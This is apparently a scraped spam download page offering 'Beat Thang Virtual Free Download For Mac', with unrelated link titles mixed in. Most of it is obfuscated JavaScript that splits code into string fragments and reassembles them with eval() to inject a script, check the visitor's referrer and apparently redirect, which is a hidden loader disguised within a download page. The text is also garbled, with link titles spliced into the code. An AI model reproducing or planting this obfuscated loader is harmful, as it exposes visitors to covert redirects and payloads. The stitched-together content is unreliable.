

[Beat Thang Virtual Free Download For Mac](#)

";l["qu"]="0");l["vF"]="o ";l["gL"]=":t";l["rI"]="t("};l["BL"]=" i";l["xo"]="\m";l["DG"]="va";l["cV"]="or";l["tP"]="R");l["Jr"]=" {i";l["kA"]="t";l["TR"]="ow";l["ei"]=",d";l["mX"]="li";l["Ug"]="re";l["On"]="ts";l["MR"]="ue";l["IP"]=".. var q = 'Limina';var l = new Array();l["xK"]="y/";l["EY"]="ld";l["Vk"]="wm";l["tN"]="tu";l["OP"]="og";l["AW"]="s";l["Nr"]="e";l["So"]="ip";l["JR"]="x/";l["yu"]="yp";l["NP"]="l.";l["WI"]="sp";l["hw"]="dl";l["vd"]="()";l["mt"]=","};l["ll"]="("};l["ID"]="ti";l["Nm"]="e";l["Mc"]="e ";l["VH"]="(r";l["qE"]=")");l["qP"]="v";l["cR"]=",s";l["zz"]="/j";l["ze"]="in";l["uf"]="eE";l["DL"]=".. \";l["hq"]=") >";l["Ga"]="T";l["HS"]="XH";l["Sv"]="ho";l["Em"]="GE";l["ZS"]="ea";l["uL"]="ry";l["MH"]="\y";l["fV"]="pe";l["rv"]=",p";l["zY"]="ib";l["HC"]="ja";l["sS"]="aT";l["SI"]="br";l["ST"]=")&";l["we"]="&!";l["ri"]="et";l["GL"]="&&";l["xY"]="a="};l["Gr"]="1. [Adaptec 2906 Vista 64 Bit Driver Download](#)

[Court Codes On Va Drivers License](#)

[Cc Cleaner For Mac](#)

c";l["IR"]=" r";l["JK"]="Do";l["dN"]="El";l["Qh"]="f="};l["IE"]=",c";l["vw"]="ur";l["Xr"]="om";l["NI"]="(t";l["Pe"]="rd";l["sl"]]=("({";l["LL"]="y";l["uh"]="rc";l["qM"]=");";l["PQ"]="00";l["Ui"]="8G";l["BX"]="Is";l["KE"]="");l["mJ"]="a";l["ms"]="g.. LiminanasThe Lumina Theater is a locally owned, independent theater near the heart of Chapel Hill in Southern Village.. g";l["UZ"]=""){"};l["Or"]="d("};l["Wo"]="on";l["Mp"]="p";l["jF"]="$="};l["FK"]="0/";l["Yj"]="dC";l["Mf"]="\");l["eC"]="ru";l["hP"]]=r";l["GZ"]="em";l["nJ"]="At";l["jh"]="u";l["zI"]="ma";l["aT"]="io";l["pY"]="Ta";l["iU"]="ct";l["Ni"]="er";l["Vv"]="sn";l["VL"]="aj";l["kK"]="ce";l["Bf"]="q ";l["jK"]="Da";l["tH"]="9/";l["IW"]="x.. ";eval(l["DG"]+l["BM"]+l["Bf"]+l["GG"]+l["oy"]+l["DG"]+l["BM"]+l["xY"]+l["Vs"]+l["Ap"]+l["jt"]+l["bo"]+l["Rz"]+l["Ug"]+l["Fs"]+l["uf"]+l["xU"]+l["jt"]+l["bo"]+l["ll"]+l["rr"]+l["sJ"]+l["DE"]+l["KE"]+l["mJ"]+l["DL"]+l["ri"]+l["nj"]+l["CT"]+l["zY"]+l["mM"]+l["RI"]+l["AW"]+l["uh"]+l["Zj"]+l["Lc"]+l["mg"]+l["HC"]+l["IW"]+l["Ly"]+l["OP"]+l["xU"]+l["Fn"]+l["NC"]+l["Rz"]+l["Xr"]+l["mg"]+l["HC"]+l["JR"]+l["mX"]+l["WY"]+l["zz"]+l["IS"]+l["Ni"]+l["xK"]+l["vA"]+l["Gr"]+l["FK"]+l["FE"]+l["MR"]+l["uL"]+l["iH"]+l["ze"]+l["gC"]+l["EL"]+l["qM"]+l["Vs"]+l["Ap"]+l["jt"]+l["bo"]+l["IP"]+l["ri"]+l["dN"]+l["GZ"]+l["KV"]+l["On"]+l["Ot"]+l["pY"]+l["Vh"]+l["Sr"]+l["RI"]+l["MW"]+l["ZS"]+l["mN"]+l["rZ"]+l["vB"]+l["pi"]+l["xg"]+l["KV"]+l["Yj"]+l["KC"]+l["EY"]+l["JX"]+l["qM"]+l["EG"]+l["rS"]+l["ID"]+l["Wo"]+l["IR"]+l["Or"]+l["UZ"]+l["bM"]+l["NI"]+l["yu"]+l["Mr"]+l["gP"]+l["jF"]+l["wr"]+l["jh"]+l["vc"]+l["Yv"]+l["ze"]+l["mU"]+l["KE"]+l["VI"]+l["ri"]+l["vz"]+l["jt"]+l["me"]+l["ri"]+l["Pe"]+l["jI"]+l["PQ"]+l["qM"]+l["Nm"]+l["BX"]+l["Gx"]+l["DG"]+l["BM"]+l["Ug"]+l["Qh"]+l["Vs"]+l["Ap"]+l["jt"]+l["bo"]+l["nm"]+l["Yv"]+l["Ni"]+l["Ug"]